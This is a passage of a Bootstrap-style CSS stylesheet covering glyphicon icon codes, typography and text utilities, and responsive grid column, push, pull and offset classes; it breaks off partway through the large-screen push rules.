.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
html {
  font-size: 10px;

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #337ab7;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
mark,
.mark {
  padding: .2em;
  background-color: #fcf8e3;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777;
}
.text-primary {
  color: #337ab7;
}
a.text-primary:hover {
  color: #286090;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #337ab7;
}
a.bg-primary:hover {
  background-color: #286090;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
  border-right: 5px solid #eee;
  border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
          box-shadow: none;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
